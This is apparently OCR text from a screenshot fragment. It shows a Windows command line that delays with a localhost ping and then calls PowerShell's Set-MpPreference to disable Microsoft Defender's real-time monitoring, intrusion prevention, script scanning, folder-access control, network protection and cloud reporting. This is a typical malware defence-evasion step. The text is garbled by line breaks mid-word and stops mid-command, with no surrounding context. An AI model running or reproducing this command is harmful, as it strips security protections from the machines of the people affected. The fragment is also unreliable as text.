
xe" /c ping 127.0.0.1 -n 4979 >
nul &
C:\Windows\System32\Window
sPowerShell\v1.0\powershell.ex
e Set-MpPreference -
DisableRealtimeMonitoring
$true -
DisableIntrusionPreventionSyst
em $true -
DisableIOAVProtection $true -
DisableScriptScanning $true -
EnableControlledFolderAccess
Disabled -
EnableNetworkProtection
AuditMode -Force -
MAPSReporting Disabled -